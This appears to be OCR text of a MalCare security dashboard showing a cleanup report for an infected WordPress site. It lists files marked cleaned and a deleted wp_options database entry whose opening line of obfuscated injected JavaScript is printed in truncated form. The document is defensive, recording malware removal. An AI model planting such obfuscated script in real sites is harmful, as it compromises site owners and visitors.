 Dashboard
Sites
Search MalCare
ADVANCED
7
Account
wordpress-1045382-4605616.cloudw...
CLEANUP REPORT
SECTIONS
CLEANUP DETAILS
STEPS TO BE TAKEN
Cleanup Details
File Actions
View All
File
Action
./wp-admin/js/comment.js
View
CLEANED
./wp-content/plugins/akismet/akismet.php
View
CLEANED
Database Actions
View All
Script
Table Name
Action
<script> !function (_0x26d259, _0x24b800) { var _0x2196a7 = Math['floor']
(Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - ...
View
wp_options
DELETED
Addtional Steps
Step
Status
Update Security Keys
Reset User Passwords
Clear Cache
Steps To Be Taken
WPTuts
Empowering WordPress Creatives